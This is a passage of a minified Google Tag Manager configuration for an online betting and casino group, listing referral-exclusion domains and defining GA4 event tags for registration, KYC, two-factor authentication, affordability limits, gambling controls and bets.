obbackoffice.dub1.egalacoral.com eyecongames.com pragmaticplay.net rtggib.cash amazonaws.com secure.3ds.cornercard.co.uk secure.galacoralinteractive.com static-gb-cdntws.sw420101.com netverify.com verifiedbyvisa.barclays.co.uk virtuefusion.com realisticgames.co.uk yggdrasilgaming.com isoftbet.com galabingo.com galacasino.com galaspins.com foxybingo.com foxygames.com cheekybingo.com crystalbet.com mpi.gc.ge ecommerce.ufc.ge 3dacq.georgiancard.ge gamebookers.com giocodigitale.it blueprintgaming.gi inspiredvirgo.com secure.safecharge.com sw420201.com casinomodule.com 3d-secure.pluscard.de 3ds.priorbank.by 3dsecure-1.wirecard.com 3dsecure-cardprocess.de 3dsecure.bankaudi.com.lb 3dsecure.bw-bank.de 3dsecure.deutsche-bank.de 3dsecure.ecobank.com aacsw.3ds.verifiedbyvisa.com accessbank.cardinalcommerce.com acs1-3dsecure.targobank.de acs1.bankone.modirum.com adapter-pop-api-eu.sw420101.com creative.ladbrokescoral.com esecure.sbmonline.com fog-gi-ladbrokes.ext.nyxop.net german-3dsecure.wlp-acs.com geschuetzteinkaufen.commerzbank.de grandstand.prod.coral-crm.co.uk ladbrokes-wheels.thunderbite.com ladbrokes.co.uk ladbrokes.webformregistration.com ladbrokescommentarybox.com ladbrokescoral--c.eu10.visual.force.com ladbrokespokerdownload.net lps-ladbrokes-com.cdn.ampproject.org playtechladbrokesgalacoralrgsst.blueprintgaming.com popladbrokes-l1.inspiredvirgo.com postbank-3dsecure.wlp-acs.com ppp-test.safecharge.com promotion-ladbrokes-com.cdn.ampproject.org secureacceptance.cybersource.com sigurna-kupovina.otpbanka.hr static-gb-cdntws.sw420201.com threedsecurepa.petafuel.net verifiedbyvisa.comdirect.de srvu4.media ladbrokeshalftimequiz.com ladbrokes.de cashier.bwin.com.e7new.com jira.corp.entaingroup.com ogs-gcm-eu-prod.nyxop.net statics.teams.cdn.office.net partysports.ca partypoker.ca partycasino.ca partycasino.com wirecard.com paysafecard.com verifiedbyvisa.com neteller.com pay.skrill.com 3dsecure.az privatbank.ua swedbank.se dskbank.bg secure.barclaycard.co.uk secure.lloydsbank.co.uk verify.monzo.com partycasino.es partycasino.se partyaccount.com cardinalcommerce.com gserver-gbp.redtiger.cash clicksafe.lloydstsb.com paypal.com arcot.com Wizard.Onlineueberweisen.Com on.partycasino.ca partycasino.nl partypoker.com partypoker.cz partypoker.dk partypoker.es partypoker.fr partypoker.it partypoker.se partypoker529.com partypoker.de on.partypoker.ca nj.partypoker.com partypoker.nl oneparty.com on.partysports.ca sportingbet.com sportingbet.co.za sportingbet.ro pay.ozow.com 3dsecureprd.fnb.co.za 3ds.capitecbank.co.za acs.nedsecure.co.za tymedigital.com btrl.ro touchtechpayments.com ing.ro bankserv.co.za mycardsecure.com sportingbet.gr payin.astro2pay.com payin.directa24.com pinbank.com.br cashservices.cl sportingbet.de payin.checkoutogate.com vistabet.gr optibet.lv twitch.com sportsinteraction.com betresponsibly.info vsvr.com games-uk.vegasgames.partycasino.com partypoker529.com\".split(\" \"),\nb=RegExp(\"https?:\/\/([^\/:]+)\").exec(",["escape",["macro",17],8,16],");if(b)for(var c=a.length;c--;)if((new RegExp(a[c]+\"$\")).test(b[1]))return!0})();"]},{"function":"__gtcs","vtp_configSettingsTable":["list",["map","parameter","page_location","parameterValue",["macro",30]],["map","parameter","page_hostname","parameterValue",["macro",9]],["map","parameter","page_referrer","parameterValue",["macro",17]],["map","parameter","page_path","parameterValue",["macro",31]],["map","parameter","page_name","parameterValue",["macro",14]]]},{"function":"__v","convert_case_to":1,"vtp_dataLayerVersion":2,"vtp_setDefaultValue":false,"vtp_name":"browser.userAgent"},{"function":"__jsm","vtp_javascript":["template","(function(){return\"Event.Tracking\"===",["escape",["macro",75],8,16],"\u0026\u0026\"Registration Process\"===",["escape",["macro",1],8,16],"?",["escape",["macro",280],8,16],":",["escape",["macro",100],8,16],"})();"]},{"function":"__jsm","convert_case_to":1,"convert_undefined_to":"na","vtp_javascript":["template","(function(){var a=",["escape",["macro",75],8,16],".split(\".\")[1];a=JSON.parse(decodeURIComponent(a));return a.code})();"]},{"function":"__jsm","convert_undefined_to":"na","vtp_javascript":["template","(function(){if(clientConfig.vnClaims[\"http:\/\/schemas.xmlsoap.org\/ws\/2005\/05\/identity\/claims\/mobilephone\"])return clientConfig.vnClaims[\"http:\/\/api.bwin.com\/v3\/user\/mobilecountrycode\"]+clientConfig.vnClaims[\"http:\/\/schemas.xmlsoap.org\/ws\/2005\/05\/identity\/claims\/mobilephone\"]})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return\"Event.Tracking\"===",["escape",["macro",75],8,16],"\u0026\u0026\"Registration Process\"===",["escape",["macro",1],8,16],"?",["escape",["macro",281],8,16],":",["escape",["macro",321],8,16],"})();"]},{"function":"__remm","vtp_setDefaultValue":false,"vtp_input":["macro",9],"vtp_fullMatch":false,"vtp_replaceAfterMatch":false,"vtp_ignoreCase":true,"vtp_map":["list",["map","key","gamebookers\\.com","value","G-6JQCHCD4WQ"]]},{"function":"__cid"},{"function":"__v","vtp_name":"gtm.visibleRatio","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.visibleTime","vtp_dataLayerVersion":1}],
  "tags":[{"function":"__cvt_32112221_3159","priority":999,"metadata":["map"],"once_per_event":true,"vtp_wait_for_update":"800","vtp_regions":"all","vtp_sendDataLayer":true,"vtp_command":"default","vtp_functionality_storage":["macro",175],"vtp_url_passthrough":false,"vtp_ad_storage":["macro",174],"vtp_ads_data_redaction":false,"vtp_ad_user_data":["macro",174],"vtp_security_storage":"denied","vtp_personalization_storage":["macro",176],"vtp_analytics_storage":["macro",177],"vtp_ad_personalization":["macro",174],"tag_id":3444},{"function":"__gaawe","priority":10,"metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","module_name","parameterValue",["macro",153]],["map","parameter","module_position","parameterValue",["macro",154]],["map","parameter","module_cust_name","parameterValue",["macro",155]],["map","parameter","module_source","parameterValue",["macro",156]],["map","parameter","page_layout","parameterValue",["macro",83]],["map","parameter","tag_name","parameterValue","GA4 - Promohub - Bet Reward Banners"]],"vtp_enhancedUserId":false,"vtp_eventName":"promo_hub_events","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3334},{"function":"__gaawe","priority":10,"metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","content_position","parameterValue",["macro",82]],["map","parameter","promo_intent","parameterValue",["macro",122]],["map","parameter","eds_campaignid","parameterValue",["macro",97]],["map","parameter","tag_name","parameterValue","GA4 - Promohub - Interactions"],["map","parameter","product_type","parameterValue",["macro",98]],["map","parameter","promo_offer_name","parameterValue",["macro",99]],["map","parameter","completed_referrals","parameterValue",["macro",241]],["map","parameter","active_referrals","parameterValue",["macro",242]],["map","parameter","no_of_referral_registrations","parameterValue",["macro",243]],["map","parameter","total_referral_bonus_earned","parameterValue",["macro",244]],["map","parameter","referral_code","parameterValue",["macro",245]]],"vtp_eventName":"promo_hub_events","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3412},{"function":"__gaawe","priority":10,"metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","content_position","parameterValue",["macro",82]],["map","parameter","tag_name","parameterValue","GA4 - Promo - Marketing - Landing Pages"]],"vtp_enhancedUserId":false,"vtp_eventName":"landing_pages","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3415},{"function":"__gaawe","priority":10,"metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","content_position","parameterValue",["macro",82]],["map","parameter","page_layout","parameterValue",["macro",83]],["map","parameter","module_name","parameterValue",["macro",153]],["map","parameter","module_position","parameterValue",["macro",154]],["map","parameter","module_cust_name","parameterValue",["macro",155]],["map","parameter","module_source","parameterValue",["macro",156]],["map","parameter","tag_name","parameterValue","GA4 - cross_sell Events"]],"vtp_eventName":"cross_sell","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3696},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","tag_name","parameterValue","GA4 - KYC"],["map","parameter","flow_name","parameterValue",["macro",8]]],"vtp_enhancedUserId":false,"vtp_eventName":"kyc","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":2650},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue","casino favourites"],["map","parameter","label_event","parameterValue","casino"],["map","parameter","action_event","parameterValue","remove - favourites"],["map","parameter","game_id","parameterValue",["macro",68]],["map","parameter","game_name","parameterValue",["macro",69]],["map","parameter","game_category","parameterValue",["macro",70]],["map","parameter","game_position","parameterValue",["macro",71]],["map","parameter","game_containerloc","parameterValue",["macro",72]],["map","parameter","category_type","parameterValue",["macro",73]],["map","parameter","category_subtype","parameterValue",["macro",74]],["map","parameter","tag_name","parameterValue","GA4 - Favourite Casino - Remove"]],"vtp_eventName":"favourite_casino_remove","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":2657},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue","onetrust cookie consent"],["map","parameter","action_event","parameterValue","load"],["map","parameter","label_event","parameterValue","success"],["map","parameter","tag_name","parameterValue","GA4 - OneTrust Cookies Banner Load"]],"vtp_enhancedUserId":false,"vtp_eventName":["macro",79],"vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":2662},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_enhancedUserId":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","flow_name","parameterValue",["macro",8]],["map","parameter","tag_name","parameterValue","GA4 - Document Submission"]],"vtp_eventName":"document_submission","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":2668},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","tag_name","parameterValue","GA4 - 2FA New Structure"],["map","parameter","flow_name","parameterValue",["macro",8]]],"vtp_eventName":"two_factor_authentication","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":2685},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue","sweden_panic_button"],["map","parameter","label_event","parameterValue",["macro",80]],["map","parameter","action_event","parameterValue","click"],["map","parameter","tag_name","parameterValue","GA4 - EV - Sweden RG buttons"]],"vtp_enhancedUserId":false,"vtp_eventName":"panic_button","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":2687},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","content_position","parameterValue",["macro",82]],["map","parameter","page_layout","parameterValue",["macro",83]],["map","parameter","tag_name","parameterValue","GA4 - Generic Casino Events"]],"vtp_eventName":["macro",81],"vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":2730},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_enhancedUserId":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue","affordability"],["map","parameter","action_event","parameterValue","limits applied"],["map","parameter","label_event","parameterValue","affordability"],["map","parameter","tag_name","parameterValue","GA4 - Affordability Limits Applied"],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","affordability_groups","parameterValue",["macro",84]],["map","parameter","aff_gambler_limit_value","parameterValue",["macro",85]]],"vtp_userProperties":["list",["map","name","aff_gambler_status","value",["macro",86]],["map","name","affordability_journey","value",["macro",55]],["map","name","aff_gambler_limit_type","value",["macro",87]],["map","name","aff_age_groups","value",["macro",88]],["map","name","aff_limit_type","value",["macro",89]]],"vtp_eventName":"affordability_limits","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":2737},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","tag_name","parameterValue","GA4 - Poker Download - Event(new)"]],"vtp_enhancedUserId":false,"vtp_eventName":"download_button","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":2747},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","error_id","parameterValue",["macro",91]],["map","parameter","error_message","parameterValue",["macro",92]],["map","parameter","registration_type","parameterValue",["macro",93]],["map","parameter","error_text","parameterValue",["macro",94]],["map","parameter","tag_name","parameterValue","GA4 - Registration - Errors"],["map","parameter","category_event","parameterValue",["template","registration - ",["macro",93]]],["map","parameter","action_event","parameterValue","failure"],["map","parameter","label_event","parameterValue",["macro",95]]],"vtp_enhancedUserId":false,"vtp_eventName":"registration_error","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":2754},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","eds_campaignid","parameterValue",["macro",97]],["map","parameter","tag_name","parameterValue","GA4 - Promohub - Optin"],["map","parameter","product_type","parameterValue",["macro",98]],["map","parameter","promo_offer_name","parameterValue",["macro",99]]],"vtp_enhancedUserId":false,"vtp_eventName":"promo_hub_optin","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":2762},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","error_id","parameterValue",["macro",91]],["map","parameter","error_message","parameterValue",["macro",92]],["map","parameter","category_event","parameterValue","loyalty store"],["map","parameter","label_event","parameterValue",["macro",92]],["map","parameter","action_event","parameterValue","failure"],["map","parameter","tag_name","parameterValue","GA4 - Marriott integration error"]],"vtp_enhancedUserId":false,"vtp_eventName":"loyalty_failure","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":2770},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue","login"],["map","parameter","action_event","parameterValue","2FA"],["map","parameter","label_event","parameterValue",["macro",80]],["map","parameter","tag_name","parameterValue","GA4 - 2FA"]],"vtp_enhancedUserId":false,"vtp_eventName":"two_factor_authentication","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":2785},{"function":"__cvt_32112221_2799","metadata":["map"],"once_per_event":true,"vtp_to_hash":["macro",100],"vtp_use_add":false,"vtp_event":"Hash.Email","tag_id":2801},{"function":"__gaawe","metadata":["map"],"setup_tags":["list",["tag",264,0]],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_enhancedUserId":false,"vtp_eventSettingsTable":["list",["map","parameter","tag_name","parameterValue","RT - GA4 - Page View - Cross Domains"]],"vtp_userProperties":["list",["map","name","page_fe","value",["macro",102]]],"vtp_eventName":"page_view","vtp_measurementIdOverride":"G-SM5BJ4XV8X","vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":2808},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","tag_name","parameterValue","GA4 - Change Pin"]],"vtp_enhancedUserId":false,"vtp_eventName":"change_pin","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":2812},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","deposit_limit_value","parameterValue",["macro",103]],["map","parameter","product_type","parameterValue",["macro",98]],["map","parameter","tag_name","parameterValue","GA4 - Gambling Controls - Remove"]],"vtp_enhancedUserId":false,"vtp_eventName":"gambling_controls_remove","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":2815},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue","gambling controls"],["map","parameter","label_event","parameterValue",["macro",104]],["map","parameter","action_event","parameterValue","account closure"],["map","parameter","tag_name","parameterValue","GA4 - Gambling Controls - Account Closure"]],"vtp_enhancedUserId":false,"vtp_eventName":"gambling_controls_events","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":2820},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","tag_name","parameterValue","GA4 - w2g tax form"]],"vtp_enhancedUserId":false,"vtp_eventName":"w2g_tax_form_interactions","vtp_measurementIdOverride":["macro",10],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":2832},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_enhancedUserId":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue","bingo ticket"],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue","purchase"],["map","parameter","tag_name","parameterValue","GA4 - Bingo Ticket Purchase"],["map","parameter","items","parameterValue",["macro",105]]],"vtp_eventName":"purchase","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":2839},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","tag_name","parameterValue","GA4 - Overask Interactions"]],"vtp_enhancedUserId":false,"vtp_eventName":"overask_events","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":2841},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","items","parameterValue",["macro",105]],["map","parameter","tag_name","parameterValue","GA4 - EE - Marquee - Checkout (Bet Submit)"]],"vtp_enhancedUserId":false,"vtp_eventName":"begin_checkout","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":2846},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","items","parameterValue",["macro",105]],["map","parameter","category_event","parameterValue","bet added success"],["map","parameter","label_event","parameterValue",["macro",107]],["map","parameter","action_event","parameterValue",["macro",108]],["map","parameter","currency","parameterValue",["macro",43]],["map","parameter","tag_name","parameterValue","RT - GA4 - EE - Add to Cart (Add to Bet)"]],"vtp_enhancedUserId":false,"vtp_eventName":"add_to_cart","vtp_measurementIdOverride":"G-SM5BJ4XV8X","vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":2851},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue","games"],["map","parameter","action_event","parameterValue","impressions"],["map","parameter","label_event","parameterValue",["macro",110]],["map","parameter","items","parameterValue",["macro",105]],["map","parameter","tag_name","parameterValue","GA4 - EE - Game Impressions"]],"vtp_eventName":["macro",111],"vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":2854},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","items","parameterValue",["macro",105]],["map","parameter","tag_name","parameterValue","GA4 - EE - Marquee - Add to Bet"]],"vtp_enhancedUserId":false,"vtp_eventName":"add_to_cart","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":2858},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","affordability_groups","parameterValue",["macro",84]],["map","parameter","tag_name","parameterValue","GA4 - Affordability Answers"],["map","parameter","aff_gambler_limit_value","parameterValue",["macro",85]]],"vtp_enhancedUserId":false,"vtp_userProperties":["list",["map","name","affordability_journey","value",["macro",55]],["map","name","aff_gambler_status","value",["macro",86]],["map","name","aff_gambler_limit_type","value",["macro",87]],["map","name","aff_age_groups","value",["macro",88]],["map","name","aff_limit_type","value",["macro",89]]],"vtp_eventName":"affordability_answers","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":2869},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","tag_name","parameterValue","GA4 - Account 